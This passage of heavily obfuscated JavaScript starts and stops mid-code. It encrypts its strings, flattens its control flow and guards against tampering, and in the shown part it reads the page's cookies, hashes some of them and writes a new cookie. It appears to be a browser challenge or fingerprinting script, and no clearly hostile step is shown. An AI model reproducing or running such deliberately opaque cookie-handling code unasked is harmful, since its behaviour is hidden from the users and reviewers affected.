_0x31c845(_0x9462)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9462['\x6f\x6e\x63\x65']=!![];}_0x44de46=_0x9462['\x72\x63\x34'](_0x44de46,_0x186df9);_0x9462['\x64\x61\x74\x61'][_0x53acbd]=_0x44de46;}else{_0x44de46=_0xf7ab84;}return _0x44de46;};(function(){var _0x2bc2b9=function(){var _0x53acbd=!![];return function(_0x186df9,_0x44de46){var _0x26770b=_0x53acbd?function(){if(_0x44de46){var _0x4e4d6e=_0x44de46['\x61\x70\x70\x6c\x79'](_0x186df9,arguments);_0x44de46=null;return _0x4e4d6e;}}:function(){};_0x53acbd=![];return _0x26770b;};}();var _0x13f440={'\x59\x44\x62':function _0x36f68a(_0x495537,_0x1af868){return _0x495537%_0x1af868;},'\x61\x63\x44':function _0x3170c8(_0xec9b4e,_0x2c6639){return _0xec9b4e/_0x2c6639;},'\x59\x45\x6b':function _0x247927(_0x33dcc3,_0xf3e6b5){return _0x33dcc3|_0xf3e6b5;},'\x70\x48\x44':function _0x14a5c8(_0x34774a,_0x354838){return _0x34774a/_0x354838;},'\x68\x77\x54':function _0x4c26a9(_0x4cce68,_0x2a4bab){return _0x4cce68<_0x2a4bab;},'\x62\x6e\x4e':function _0x397a7f(_0x4e862d){return _0x4e862d();},'\x47\x6f\x77':function _0x33cf85(_0x32a1f8,_0x307c39){return _0x32a1f8!==_0x307c39;},'\x47\x51\x67':function _0x1efe31(_0x193133,_0x2c80e2){return _0x193133+_0x2c80e2;},'\x43\x68\x6a':function _0xc01930(_0x5a5c0c,_0x5a35d3){return _0x5a5c0c(_0x5a35d3);},'\x4a\x6b\x70':function _0x8be9f2(_0x56b157,_0x29663a){return _0x56b157>_0x29663a;},'\x77\x64\x69':function _0x535857(_0x21cb7b,_0x2b973d){return _0x21cb7b-_0x2b973d;},'\x62\x57\x78':function _0x282f8f(_0x398018,_0x4b5119){return _0x398018==_0x4b5119;},'\x55\x71\x4f':function _0x3da84c(_0x2c6a86,_0x4e279d){return _0x2c6a86==_0x4e279d;},'\x6a\x6a\x7a':function _0x23f28e(_0xb58f6a,_0x5b397e){return _0xb58f6a==_0x5b397e;},'\x4c\x41\x56':function _0x321054(_0x339998,_0xd40f07){return _0x339998(_0xd40f07);},'\x70\x55\x63':function _0x59ca2f(_0x2c3d81,_0x513875){return _0x2c3d81!==_0x513875;},'\x4c\x55\x73':function _0x1e2ce6(_0x566643,_0x206946){return _0x566643==_0x206946;},'\x59\x57\x53':function _0x3d26ea(_0x385af5,_0x2736b9){return _0x385af5==_0x2736b9;},'\x57\x64\x59':function _0xe0e186(_0x1a949f,_0x1557fe){return _0x1a949f(_0x1557fe);},'\x64\x49\x45':function _0x270e4e(_0x4f6849,_0x532102){return _0x4f6849(_0x532102);},'\x6d\x47\x6e':function _0x9b385(_0x1fc1e8,_0x425c9b){return _0x1fc1e8+_0x425c9b;}};var _0x1c3cb5=this[_0x9462('0x0', '\x77\x68\x32\x63')];var _0x5b52f0=_0x1c3cb5[_0x9462('0x1', '\x6e\x64\x6e\x48')];var _0x5a14be='';var _0x4f3e70='';if(_0x13f440[_0x9462('0x2', '\x4b\x65\x21\x74')](typeof _0x1c3cb5[_0x9462('0x3', '\x4a\x75\x32\x71')],_0x9462('0x4', '\x2a\x47\x76\x41'))){_0x5a14be=_0x1c3cb5[_0x9462('0x5', '\x6e\x64\x6e\x48')];_0x4f3e70=_0x5a14be[_0x9462('0x6', '\x66\x78\x43\x24')];}var _0x3579f6=_0x1c3cb5[_0x9462('0x7', '\x66\x78\x43\x24')];var _0x127436=_0x1c3cb5[_0x9462('0x8', '\x49\x55\x4e\x58')];var _0x4c41b0=new _0x1c3cb5[_0x9462('0x9', '\x6e\x64\x6e\x48')]()[_0x9462('0xa', '\x4b\x65\x21\x74')]();var _0x3b1d4e='';function _0x5a7f42(_0x2b7465){var _0x2651c7={'\x68\x58\x71':function _0x408611(_0x251b4a,_0x56855f){return _0x251b4a&_0x56855f;},'\x79\x63\x48':function _0x319631(_0x5560e6,_0x150e09){return _0x5560e6&_0x150e09;},'\x75\x73\x50':function _0x4ae330(_0x53888d,_0x184fc6){return _0x53888d==_0x184fc6;},'\x45\x45\x4b':function _0x1f758b(_0x5baa2e,_0x1e50b4){return _0x5baa2e>>_0x1e50b4;},'\x4b\x6a\x55':function _0x35c73f(_0x5edfdc,_0x46e0f8){return _0x5edfdc|_0x46e0f8;},'\x46\x49\x63':function _0x135c16(_0x86f453,_0x157afa){return _0x86f453<<_0x157afa;},'\x6c\x45\x56':function _0x299f9f(_0x26884e,_0x4be293){return _0x26884e<<_0x4be293;},'\x55\x42\x48':function _0x519ad1(_0x5485b4,_0x2d75c4){return _0x5485b4==_0x2d75c4;},'\x63\x65\x6a':function _0x55443a(_0xe16699,_0x5a0815){return _0xe16699<<_0x5a0815;},'\x45\x5a\x6a':function _0x1aa40c(_0x592f8c,_0x2af6b4){return _0x592f8c&_0x2af6b4;},'\x57\x78\x52':function _0x3dba4a(_0x2650cc,_0x19710e){return _0x2650cc|_0x19710e;},'\x4d\x6e\x6d':function _0x14499d(_0x90d29e,_0x4d8d45){return _0x90d29e<<_0x4d8d45;}};var _0x42264a=_0x9462('0xb', '\x6b\x6c\x78\x72')[_0x9462('0xc', '\x4b\x65\x21\x74')]('\x7c'),_0x5dfffd=0x0;while(!![]){switch(_0x42264a[_0x5dfffd++]){case'\x30':var _0x51221a,_0x5ec992,_0x300409;continue;case'\x31':_0x51221a='';continue;case'\x32':var _0x48d83f=_0x9462('0xd', '\x25\x4e\x4d\x63');continue;case'\x33':while(_0x5ec992<_0x300409){var _0x59a96a=_0x9462('0xe', '\x5a\x38\x42\x7a')[_0x9462('0xf', '\x70\x66\x56\x75')]('\x7c'),_0x328b50=0x0;while(!![]){switch(_0x59a96a[_0x328b50++]){case'\x30':_0x2fd8a0=_0x2651c7[_0x9462('0x10', '\x72\x4d\x39\x42')](_0x2b7465[_0x9462('0x11', '\x70\x37\x34\x35')](_0x5ec992++),0xff);continue;case'\x31':_0x9692c4=_0x2b7465[_0x9462('0x12', '\x5a\x70\x54\x25')](_0x5ec992++);continue;case'\x32':_0x501f7b=_0x2b7465[_0x9462('0x13', '\x54\x52\x51\x25')](_0x5ec992++);continue;case'\x33':_0x51221a+=_0x48d83f[_0x9462('0x14', '\x34\x42\x25\x41')](_0x2651c7[_0x9462('0x15', '\x69\x74\x6a\x5e')](_0x9692c4,0x3f));continue;case'\x34':if(_0x2651c7[_0x9462('0x16', '\x34\x42\x25\x41')](_0x5ec992,_0x300409)){_0x51221a+=_0x48d83f[_0x9462('0x17', '\x70\x37\x34\x35')](_0x2651c7[_0x9462('0x18', '\x24\x4f\x6a\x4d')](_0x2fd8a0,0x2));_0x51221a+=_0x48d83f[_0x9462('0x19', '\x69\x74\x6a\x5e')](_0x2651c7[_0x9462('0x1a', '\x39\x5d\x36\x6d')](_0x2651c7[_0x9462('0x1b', '\x5d\x45\x4d\x4b')](_0x2651c7[_0x9462('0x1c', '\x4b\x65\x21\x74')](_0x2fd8a0,0x3),0x4),_0x2651c7[_0x9462('0x18', '\x24\x4f\x6a\x4d')](_0x2651c7[_0x9462('0x1d', '\x25\x58\x58\x32')](_0x501f7b,0xf0),0x4)));_0x51221a+=_0x48d83f[_0x9462('0x1e', '\x63\x6e\x4c\x30')](_0x2651c7[_0x9462('0x1f', '\x4a\x75\x32\x71')](_0x2651c7[_0x9462('0x20', '\x25\x66\x4b\x44')](_0x501f7b,0xf),0x2));_0x51221a+='\x3d';break;}continue;case'\x35':if(_0x2651c7[_0x9462('0x21', '\x4e\x53\x6d\x4e')](_0x5ec992,_0x300409)){_0x51221a+=_0x48d83f[_0x9462('0x22', '\x54\x52\x51\x25')](_0x2fd8a0>>0x2);_0x51221a+=_0x48d83f[_0x9462('0x23', '\x70\x59\x49\x5e')](_0x2651c7[_0x9462('0x24', '\x4d\x78\x46\x4c')](_0x2651c7[_0x9462('0x25', '\x66\x78\x43\x24')](_0x2fd8a0,0x3),0x4));_0x51221a+='\x3d\x3d';break;}continue;case'\x36':_0x51221a+=_0x48d83f[_0x9462('0x26', '\x34\x29\x41\x57')](_0x2651c7[_0x9462('0x27', '\x66\x78\x43\x24')](_0x2651c7[_0x9462('0x28', '\x5d\x45\x4d\x4b')](_0x2fd8a0,0x3),0x4)|_0x2651c7[_0x9462('0x29', '\x38\x4e\x46\x47')](_0x2651c7[_0x9462('0x2a', '\x25\x58\x58\x32')](_0x501f7b,0xf0),0x4));continue;case'\x37':_0x51221a+=_0x48d83f[_0x9462('0x2b', '\x52\x57\x72\x78')](_0x2651c7[_0x9462('0x2c', '\x4b\x65\x21\x74')](_0x2651c7[_0x9462('0x2d', '\x6e\x64\x6e\x48')](_0x501f7b&0xf,0x2),_0x2651c7[_0x9462('0x2e', '\x21\x68\x63\x53')](_0x9692c4&0xc0,0x6)));continue;case'\x38':_0x51221a+=_0x48d83f[_0x9462('0x2f', '\x5d\x45\x4d\x4b')](_0x2651c7[_0x9462('0x30', '\x70\x37\x34\x35')](_0x2fd8a0,0x2));continue;}break;}}continue;case'\x34':_0x300409=_0x2b7465[_0x9462('0x31', '\x2a\x47\x76\x41')];continue;case'\x35':_0x5ec992=0x0;continue;case'\x36':var _0x2fd8a0,_0x501f7b,_0x9692c4;continue;case'\x37':return _0x51221a;continue;}break;}}function _0x19a52f(_0x54263d){var _0x4d9415=_0x2bc2b9(this,function(){var _0x53acbd=function(){return'\x64\x65\x76';},_0x186df9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24982a=function(){var _0x56ea82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x56ea82['\x74\x65\x73\x74'](_0x53acbd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49e829=function(){var _0xdc7564=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xdc7564['\x74\x65\x73\x74'](_0x186df9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c76dc=function(_0x3714e0){var _0x2bb58c=~-0x1>>0x1+0xff%0x0;if(_0x3714e0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2bb58c)){_0x30d428(_0x3714e0);}};var _0x30d428=function(_0x17fa50){var _0x7fb321=~-0x4>>0x1+0xff%0x0;if(_0x17fa50['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x7fb321){_0x2c76dc(_0x17fa50);}};if(!_0x24982a()){if(!_0x49e829()){_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2c76dc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4d9415();return function(_0xcf03b0){_0x3b1d4e+=_0xcf03b0;return _0x54263d(_0xcf03b0);};}function _0x38b90a(){var _0x1a317a={'\x68\x79\x45':function _0x4a7fb1(_0x492411){return _0x492411();},'\x4e\x61\x69':function _0x3ede20(_0x283797,_0x25a017){return _0x283797<_0x25a017;},'\x71\x6a\x44':function _0x285d39(_0x3f5e08,_0x4e1469){return _0x3f5e08+_0x4e1469;}};var _0x486309=_0x9462('0x32', '\x6b\x6c\x78\x72')[_0x9462('0x33', '\x25\x58\x58\x32')]('\x7c'),_0xf802bc=0x0;while(!![]){switch(_0x486309[_0xf802bc++]){case'\x30':_0x1a317a[_0x9462('0x34', '\x24\x4f\x6a\x4d')](_0x494d62);continue;case'\x31':var _0x5cb0a4=_0x5b52f0[_0x9462('0x35', '\x5a\x70\x54\x25')][_0x9462('0x36', '\x34\x42\x36\x44')]('\x3b');continue;case'\x32':for(var _0x3280a8=0x0;_0x1a317a[_0x9462('0x37', '\x25\x4e\x4d\x63')](_0x3280a8,_0x5cb0a4[_0x9462('0x38', '\x68\x78\x5b\x36')]);_0x3280a8++){var _0x1b996a=_0x5cb0a4[_0x3280a8][_0x9462('0x39', '\x52\x57\x72\x78')](0x0,_0x5cb0a4[_0x3280a8][_0x9462('0x3a', '\x6a\x58\x31\x75')]('\x3d'));var _0x2ccf28=_0x5cb0a4[_0x3280a8][_0x9462('0x3b', '\x54\x52\x51\x25')](_0x1a317a[_0x9462('0x3c', '\x41\x5a\x68\x77')](_0x5cb0a4[_0x3280a8][_0x9462('0x3d', '\x25\x4e\x4d\x63')]('\x3d'),0x1),_0x5cb0a4[_0x3280a8][_0x9462('0x3e', '\x77\x68\x32\x63')]);if(_0x2bfcf0[_0x9462('0x3f', '\x56\x50\x37\x49')](_0x1b996a)){_0x45919f[_0x45919f[_0x9462('0x40', '\x4b\x65\x21\x74')]]=_0x2ccf28;}}continue;case'\x33':var _0x2bfcf0=new _0x1c3cb5[_0x9462('0x41', '\x6f\x54\x71\x62')](_0x9462('0x42', '\x69\x79\x56\x45'));continue;case'\x34':var _0x45919f=new _0x1c3cb5[_0x9462('0x43', '\x69\x74\x6a\x5e')]();continue;case'\x35':return _0x45919f;continue;}break;}}function _0x3b3fb9(_0x3a1bca){var _0xe14b93={'\x76\x64\x72':function _0x1b88ec(_0x5a6b41){return _0x5a6b41();},'\x61\x78\x44':function _0x4d18fe(_0x400418,_0x360c53,_0x645862,_0x4409c6){return _0x400418(_0x360c53,_0x645862,_0x4409c6);},'\x61\x4d\x75':function _0x43e65e(_0x2774a0,_0x27211e){return _0x2774a0(_0x27211e);},'\x62\x55\x4b':function _0x1a6571(_0x2e3e97,_0x182a3d){return _0x2e3e97+_0x182a3d;},'\x49\x65\x76':function _0x3ea540(_0x21e4a9){return _0x21e4a9();},'\x42\x79\x4b':function _0xe6f96c(_0x42ca3f,_0x5dda5b){return _0x42ca3f<_0x5dda5b;},'\x44\x6f\x46':function _0x219eff(_0x500b1d,_0x3f6205){return _0x500b1d+_0x3f6205;},'\x50\x75\x4a':function _0xc521a5(_0x255b50,_0xfc1773){return _0x255b50+_0xfc1773;},'\x6e\x6c\x4b':function _0x127f2e(_0x4d67d3,_0x482912){return _0x4d67d3+_0x482912;},'\x72\x45\x49':function _0x1d1435(_0x35fc45,_0x166935){return _0x35fc45+_0x166935;},'\x74\x63\x78':function _0x2ad015(_0x406a18,_0x48c32b,_0x245526){return _0x406a18(_0x48c32b,_0x245526);},'\x4e\x6d\x75':function _0xb4bf20(_0x1a8552,_0x2411b5){return _0x1a8552-_0x2411b5;},'\x6b\x6b\x4a':function _0x5e1ae5(_0x36b0aa,_0x1457a9){return _0x36b0aa+_0x1457a9;},'\x7a\x56\x52':function _0x3cbd61(_0x1862b1,_0x3fcb24){return _0x1862b1%_0x3fcb24;},'\x72\x41\x5a':function _0x4638bf(_0x1438d6,_0x28862d){return _0x1438d6(_0x28862d);}};var _0x78978e=_0x9462('0x44', '\x5a\x38\x42\x7a')[_0x9462('0x45', '\x49\x56\x4c\x48')]('\x7c'),_0xf3899c=0x0;while(!![]){switch(_0x78978e[_0xf3899c++]){case'\x30':_0xe14b93[_0x9462('0x46', '\x4a\x75\x32\x71')](_0x494d62);continue;case'\x31':var _0x13dd1f=_0x5c0684[_0x9462('0x47', '\x4b\x65\x21\x74')](function(_0x170971){return _0x26f3fb[_0x9462('0x48', '\x41\x5a\x68\x77')](_0x5c0684[_0x170971],_0x16b1d3)?'':_0x36a5ae[_0x170971];})[_0x9462('0x49', '\x5d\x45\x4d\x4b')]('');continue;case'\x32':_0xe14b93[_0x9462('0x4a', '\x25\x4e\x4d\x63')](_0x5c0fdf,_0x9462('0x4b', '\x70\x59\x49\x5e'),_0x2daf97,0x14);continue;case'\x33':for(var _0x1cb0cb=0x0;_0x1cb0cb<_0x474233[_0x9462('0x4c', '\x65\x53\x59\x25')];_0x1cb0cb++){_0x36e851[_0x1cb0cb]=_0xe14b93[_0x9462('0x4d', '\x52\x57\x72\x78')](_0x318039,_0xe14b93[_0x9462('0x4e', '\x44\x45\x6a\x79')](_0x3a1bca,_0x474233[_0x1cb0cb]));}continue;case'\x34':var _0x474233=_0xe14b93[_0x9462('0x4f', '\x69\x79\x56\x45')](_0x38b90a);continue;case'\x35':_0x4629[_0x9462('0x50', '\x72\x4d\x39\x42')]();continue;case'\x36':var _0x5c0684=[];continue;case'\x37':var _0x36a5ae=_0x9462('0x51', '\x5a\x38\x42\x7a');continue;case'\x38':for(var _0x572748=0x0;_0xe14b93[_0x9462('0x52', '\x4e\x53\x6d\x4e')](_0x572748,_0x36a5ae[_0x9462('0x31', '\x2a\x47\x76\x41')]);_0x572748++){_0x5c0684[_0x9462('0x53', '\x4e\x53\x6d\x4e')](_0x572748);}continue;case'\x39':var _0x2387fb='';continue;case'\x31\x30':_0x2daf97=_0xe14b93[_0x9462('0x54', '\x54\x52\x51\x25')](btoa,_0xe14b93[_0x9462('0x55', '\x5a\x38\x42\x7a')](_0xe14b93[_0x9462('0x56', '\x77\x68\x32\x63')](_0xe14b93[_0x9462('0x57', '\x6b\x6c\x78\x72')](_0xe14b93[_0x9462('0x58', '\x34\x29\x41\x57')](_0xe14b93[_0x9462('0x59', '\x25\x56\x4c\x37')](_0x9462,_0xe14b93[_0x9462('0x5a', '\x34\x42\x25\x41')](_0x4629[_0x9462('0x5b', '\x66\x78\x43\x24')],0x1),_0x59719b[_0x9462('0x5c', '\x72\x4d\x39\x42')](0x0,0x5)),_0x9462('0x5d', '\x5a\x38\x42\x7a')),_0x404ef8),_0x9462('0x5e', '\x49\x55\x4e\x58')),_0x2387fb));continue;case'\x31\x31':_0xe14b93[_0x9462('0x5f', '\x25\x56\x4c\x37')](_0x494d62);continue;case'\x31\x32':var _0x11505d=0x0;continue;case'\x31\x33':var _0x2c8cf4=_0x5c0684[_0x9462('0x60', '\x65\x53\x59\x25')](function(_0x330a38){return _0x5c0684[_0x330a38]%_0x16b1d3?_0x36a5ae[_0x330a38]:'';})[_0x9462('0x61', '\x77\x68\x32\x63')]('');continue;case'\x31\x34':var _0x404ef8=_0x36e851[_0x9462('0x62', '\x56\x50\x37\x49')]();continue;case'\x31\x35':for(var _0x178238=0x0;_0x178238<_0xe14b93[_0x9462('0x63', '\x49\x56\x4c\x48')](_0x13dd1f[_0x9462('0x64', '\x70\x59\x49\x5e')],_0x2c8cf4[_0x9462('0x65', '\x5b\x5a\x48\x71')]);_0x178238++){_0x4333bd[_0x9462('0x66', '\x21\x68\x63\x53')](_0x178238);}continue;case'\x31\x36':var _0x60113c='\x0e\x91\x49\x3c\x14\xc7\x05\xe8';var _0x3f0c22=0x2;var _0x6c36b8=0x0;var _0xda67a9=[];for(var _0x85b820=0x0;_0x85b820<_0x60113c['\x6c\x65\x6e\x67\x74\x68'];_0x85b820++){_0xda67a9['\x70\x75\x73\x68'](_0x85b820);}var _0xc0ba1f=_0xda67a9.map(function(_0xa6341e){return (_0xda67a9[_0xa6341e]%_0x3f0c22)?'':_0x60113c[_0xa6341e];})['\x6a\x6f\x69\x6e']('');var _0xb4f241=_0xda67a9.map(function(_0x8f38fd){return (_0xda67a9[_0x8f38fd]%_0x3f0c22)?_0x60113c[_0x8f38fd]:'';})['\x6a\x6f\x69\x6e']('');var _0xc6ced3=[];for(var _0x840213=0x0;_0x840213<_0xc0ba1f['\x6c\x65\x6e\x67\x74\x68']+_0xb4f241['\x6c\x65\x6e\x67\x74\x68'];_0x840213++){_0xc6ced3['\x70\x75\x73\x68'](_0x840213);}var _0xf6b6bb=_0xc6ced3.map(function(_0x3f6dfd){return _0x3f6dfd%_0x3f0c22==_0x6c36b8?_0xc0ba1f[_0x3f6dfd/_0x3f0c22]:_0xb4f241[_0x3f6dfd/_0x3f0c22|_0x6c36b8];})['\x6a\x6f\x69\x6e']('');var _0xeaf955='\x40\x0a\x73\xb5\x87\x71\x61\xd5';var _0x2ad50b='';var _0x90ff0d='';for (var _0xc209dd=0x0;_0xc209dd<0x6;_0xc209dd++){_0x2ad50b+=_0xeaf955[_0xc209dd];}for (var _0x361acc=0x6;_0x361acc<_0xeaf955['\x6c\x65\x6e\x67\x74\x68'];_0x361acc++){_0x90ff0d+=_0xeaf955[_0x361acc];}var _0x59719b=_0x9462('0x67', '\xf0\xac\x4d\x5d\x6e\x19\x8e\x2e');continue;case'\x31\x37':for(var _0x1cb0cb=0x0;_0x1cb0cb<_0x59719b[_0x9462('0x68', '\x4e\x53\x6d\x4e')];_0x1cb0cb++){_0x2387fb+=_0xe14b93[_0x9462('0x69', '\x2a\x47\x76\x41')](_0x59719b[_0x9462('0x6a', '\x65\x53\x59\x25')](_0x1cb0cb),_0x404ef8[_0x9462('0x11', '\x70\x37\x34\x35')](_0xe14b93[_0x9462('0x6b', '\x68\x78\x5b\x36')](_0x1cb0cb,_0x404ef8[_0x9462('0x6c', '\x6b\x6c\x78\x72')])))[_0x9462('0x6d', '\x5a\x38\x42\x7a')](0x10);}continue;case'\x31\x38':var _0x4333bd=[];continue;case'\x31\x39':var _0x36e851=new _0x1c3cb5[_0x9462('0x6e', '\x4d\x78\x46\x4c')](_0x474233[_0x9462('0x6f', '\x44\x45\x6a\x79')]);continue;case'\x32\x30':var _0x2daf97;continue;case'\x32\x31':var _0x54d2fe=_0x4333bd[_0x9462('0x70', '\x68\x78\x71\x73')](function(_0x126497){return _0x13f440[_0x9462('0x71', '\x66\x78\x43\x24')](_0x126497,_0x16b1d3)==_0x11505d?_0x13dd1f[_0x13f440[_0x9462('0x72', '\x4e\x53\x6d\x4e')](_0x126497,_0x16b1d3)]:_0x2c8cf4[_0x13f440[_0x9462('0x73', '\x25\x56\x4c\x37')](_0x13f440[_0x9462('0x74', '\x6e\x64\x6e\x48')](_0x126497,_0x16b1d3),_0x11505d)];})[_0x9462('0x75', '\x6e\x6c\x76\x6d')]('');continue;case'\x32\x32':_0x4629[_0x9462('0x76', '\x70\x59\x49\x5e')](_0xe14b93[_0x9462('0x77', '\x4b\x31\x5b\x63')](btoa,_0x3a1bca));continue;case'\x32\x33':var _0x26f3fb={'\x4b\x65\x6c':function _0x492f14(_0x10b2f7,_0x28ee20){return _0xe14b93[_0x9462('0x78', '\x25\x4e\x4d\x63')](_0x10b2f7,_0x28ee20);}};continue;case'\x32\x34':var _0x16b1d3=0x2;continue;}break;}}function _0x318039(_0x362d1d){var _0x315be6=0x0;for(var _0x415ccd=0x0;_0x13f440[_0x9462('0x79', '\x34\x29\x41\x57')](_0x415ccd,_0x362d1d[_0x9462('0x5b', '\x66\x78\x43\x24')]);_0x415ccd++){_0x315be6+=_0x362d1d[_0x9462('0x7a', '\x4b\x65\x21\x74')](_0x415ccd);}_0x13f440[_0x9462('0x7b', '\x52\x57\x72\x78')](_0x494d62);return _0x315be6;}function _0x5c0fdf(_0x2c882c,_0x136fd2,_0x310104){var _0x2f32df={'\x6b\x4e\x63':function _0x5601e9(_0x492f49,_0x2d3250){return _0x492f49<_0x2d3250;},'\x79\x68\x45':function _0x407e61(_0x572f1,_0x815610){return _0x572f1%_0x815610;},'\x53\x79\x79':function _0x16a81c(_0x258c45,_0x188bf4){return _0x258c45==_0x188bf4;},'\x69\x42\x78':function _0x1956a6(_0x1d0647,_0x178637){return _0x1d0647/_0x178637;},'\x53\x6c\x6f':function _0x539be3(_0x399a9b,_0x57b487){return _0x399a9b|_0x57b487;},'\x43\x68\x4a':function _0x31a6af(_0x185761,_0x43576d){return _0x185761+_0x43576d;},'\x65\x77\x6a':function _0x8a5e85(_0x3423be,_0x230b2b){return _0x3423be*_0x230b2b;},'\x57\x4f\x6f':function _0x521c03(_0x460687,_0x23005e){return _0x460687+_0x23005e;},'\x52\x50\x73':function _0x2ab580(_0x34944b,_0x352ebe){return _0x34944b+_0x352ebe;},'\x67\x79\x75':function _0x1c8b9a(_0x5d9093,_0x552bb8){return _0x5d9093+_0x552bb8;}};var _0x51b51f=_0x9462('0x7c', '\x25\x56\x4c\x37')[_0x9462('0x7d', '\x5a\x38\x42\x7a')]('\x7c'),_0x3046ca=0x0;while(!![]){switch(_0x51b51f[_0x3046ca++]){case'\x30':for(var _0x2cffe1=0x0;_0x2f32df[_0x9462('0x7e', '\x69\x74\x6a\x5e')](_0x2cffe1,_0x1c6234[_0x9462('0x7f', '\x34\x42\x36\x44')]);_0x2cffe1++){_0x503183[_0x9462('0x80', '\x6f\x54\x71\x62')](_0x2cffe1);}continue;case'\x31':var _0x3b38fe={'\x57\x76\x4f':function _0x2ae6cf(_0x1e738e,_0x534377){return _0x2f32df[_0x9462('0x81', '\x5b\x5a\x48\x71')](_0x1e738e,_0x534377);},'\x59\x75\x45':function _0x576ea8(_0x462684,_0x70f8db){return _0x462684%_0x70f8db;},'\x73\x73\x76':function _0x478ba5(_0x5a4803,_0x304269){return _0x2f32df[_0x9462('0x82', '\x4a\x52\x7a\x69')](_0x5a4803,_0x304269);},'\x73\x75\x55':function _0x3f2f14(_0x2923ca,_0x161d87){return _0x2f32df[_0x9462('0x83', '\x68\x78\x71\x73')](_0x2923ca,_0x161d87);},'\x62\x48\x6c':function _0x157850(_0x14ef7b,_0x533bf0){return _0x2f32df[_0x9462('0x84', '\x69\x74\x6a\x5e')](_0x14ef7b,_0x533bf0);},'\x63\x69\x51':function _0x5a4b74(_0x174eda,_0x1f09b9){return _0x174eda/_0x1f09b9;}};continue;case'\x32':var _0x1c6234=_0x9462('0x85', '\x70\x59\x49\x5e');continue;case'\x33':var _0x4bd721='';continue;case'\x34':if(_0x310104){var _0x2cc0b4=new _0x1c3cb5[_0x9462('0x86', '\x63\x6e\x4c\x30')]();_0x2cc0b4[_0x9462('0x87', '\x6a\x58\x31\x75')](_0x2f32df[_0x9462('0x88', '\x4a\x75\x32\x71')](_0x2cc0b4[_0x9462('0x89', '\x21\x68\x63\x53')](),_0x2f32df[_0x9462('0x8a', '\x44\x45\x6a\x79')](_0x310104,0x3e8)));var _0x4bd721=_0x2f32df[_0x9462('0x8b', '\x6b\x6c\x78\x72')](_0x9462('0x8c', '\x6a\x58\x31\x75'),_0x2cc0b4[_0x9462('0x8d', '\x49\x56\x4c\x48')]());}continue;case'\x35':var _0x4b2c17=_0x503183[_0x9462('0x8e', '\x25\x58\x58\x32')](function(_0x19dab){return _0x3b38fe[_0x9462('0x8f', '\x6a\x58\x31\x75')](_0x503183[_0x19dab],_0x4c2863)?'':_0x1c6234[_0x19dab];})[_0x9462('0x90', '\x65\x53\x59\x25')]('');continue;case'\x36':for(var _0x1a06fd=0x0;_0x2f32df[_0x9462('0x91', '\x44\x45\x6a\x79')](_0x1a06fd,_0x2f32df[_0x9462('0x92', '\x65\x53\x59\x25')](_0x4b2c17[_0x9462('0x7f', '\x34\x42\x36\x44')],_0x109c9a[_0x9462('0x65', '\x5b\x5a\x48\x71')]));_0x1a06fd++){_0x4b1d5c[_0x9462('0x93', '\x56\x50\x37\x49')](_0x1a06fd);}continue;case'\x37':var _0x503183=[];continue;case'\x38':var _0x109c9a=_0x503183[_0x9462('0x94', '\x6a\x58\x31\x75')](function(_0x516a5b){return _0x3b38fe[_0x9462('0x95', '\x66\x78\x43\x24')](_0x503183[_0x516a5b],_0x4c2863)?_0x1c6234[_0x516a5b]:'';})[_0x9462('0x96', '\x52\x57\x72\x78')]('');continue;case'\x39':var _0x4fd5c3=0x0;continue;case'\x31\x30':var _0x4c2863=0x2;continue;case'\x31\x31':var _0x41686a=_0x4b1d5c[_0x9462('0x97', '\x69\x74\x6a\x5e')](function(_0x12707d){return _0x3b38fe[_0x9462('0x98', '\x25\x66\x4b\x44')](_0x3b38fe[_0x9462('0x99', '\x5d\x4e\x49\x69')](_0x12707d,_0x4c2863),_0x4fd5c3)?_0x4b2c17[_0x3b38fe[_0x9462('0x9a', '\x24\x4f\x6a\x4d')](_0x12707d,_0x4c2863)]:_0x109c9a[_0x3b38fe[_0x9462('0x9b', '\x77\x68\x32\x63')](_0x3b38fe[_0x9462('0x9c', '\x34\x42\x25\x41')](_0x12707d,_0x4c2863),_0x4fd5c3)];})[_0x9462('0x9d', '\x63\x6e\x4c\x30')]('');continue;case'\x31\x32':_0x5b52f0[_0x9462('0x9e', '\x5a\x38\x42\x7a')]=_0x2f32df[_0x9462('0x9f', '\x5a\x38\x42\x7a')](_0x2f32df[_0x9462('0xa0', '\x49\x55\x4e\x58')](_0x2f32df[_0x9462('0xa1', '\x68\x78\x71\x73')](_0x2f32df[_0x9462('0xa2', '\x44\x45\x6a\x79')](_0x2c882c,'\x3d'),_0x136fd2),_0x4bd721),_0x9462('0xa3', '\x4b\x65\x21\x74'));continue;case'\x31\x33':var _0x4b1d5c=[];continue;}break;}}function _0x315b1b(){var _0xff4df5={'\x71\x66\x47':function _0x52ad8e(_0x1dc307,_0x4eb8d5){return _0x13f440[_0x9462('0xa4', '\x4e\x53\x6d\x4e')](_0x1dc307,_0x4eb8d5);},'\x44\x4d\x59':function _0xc55604(_0x5d1d65,_0x2a11b0){return _0x13f440[_0x9462('0xa5', '\x67\x74\x54\x5d')](_0x5d1d65,_0x2a11b0);},'\x4c\x68\x67':function _0x404c72(_0x7dace5,_0x47045e){return _0x13f440[_0x9462('0xa6', '\x25\x56\x4c\x37')](_0x7dace5,_0x47045e);},'\x4f\x79\x77':function _0xbff39a(_0x281bd7,_0x400089){return _0x13f440[_0x9462('0xa7', '\x4b\x65\x21\x74')](_0x281bd7,_0x400089);}};function _0xe769b3(_0x3aeeca){if(_0xff4df5[_0x9462('0xa8', '\x25\x4e\x4d\x63')](_0xff4df5[_0x9462('0xa9', '\x49\x56\x4c\x48')]('',_0x3aeeca/_0x3aeeca)[_0x9462('0xaa', 